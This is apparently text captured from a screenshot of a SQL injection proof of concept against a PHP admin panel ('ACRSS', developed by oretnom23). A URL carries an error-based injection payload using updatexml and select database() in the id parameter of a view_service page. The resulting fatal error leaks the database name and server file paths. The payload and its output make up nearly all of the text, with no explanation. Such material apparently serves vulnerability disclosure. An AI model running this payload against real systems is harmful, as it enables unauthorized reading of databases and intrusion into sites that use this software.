 localhost/php-acrss/admin/?page=services/view_service&id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
PHP - ACRSS
admin
Developed by oretnom23
Dashboard
Services
+ Add New
List
Bookings 1
Pages
Inquiries
MAINTENANCE
View Service
Dashboard / View Service
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~acrss_db~' in C:\xampp\htdocs\php-acrss\admin\services\view_service.php:3 Stack trace: #0
C:\xampp\htdocs\php-acrss\admin\services\view_service.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-acrss\admin\index.php(42):
include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-acrss\admin\services\view_service.php on line 3